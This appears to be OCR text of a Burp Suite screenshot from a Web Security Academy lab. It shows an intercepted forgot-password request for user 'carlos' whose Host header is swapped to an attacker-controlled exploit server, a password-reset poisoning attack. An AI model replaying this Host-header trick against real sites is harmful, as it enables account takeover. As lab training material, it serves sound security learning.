 Intercept HTTP history WebSockets history Options
Request to https://0a78000d03d7f661c085228000b600a1.web-security-academy.net:443 [79.125
Forward Drop Intercept is on Action Open Browser Cor
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a3f007e031ef6d8c0d5212301e800f6.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFGinRy5Jj9nslio5Erw90toNQvH%2fAhQy57i9ic5sPkCsGYhqBiP%2fKpdCP2Hdrfx6y9vI0OfyN5YTNT
QLZCR8JDvpxfCJ97OL4cfdJ96ojTFlF8vQAxme2G%2bf%2bV8i34dLwoChb7nuCdDf2ij8KJ2k1jKqXQBKDqnjj8S1o
OqzG1E%3d; session=LtBiMZOmVV8E7DLNoK2KejQVCJFrksZK
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a78000d03d7f661c085228000b600a1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a78000d03d7f661c085228000b600a1.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=LRK6uVdlTfhXiOCaBu2B6QV1jWuMlOeT&username=carlos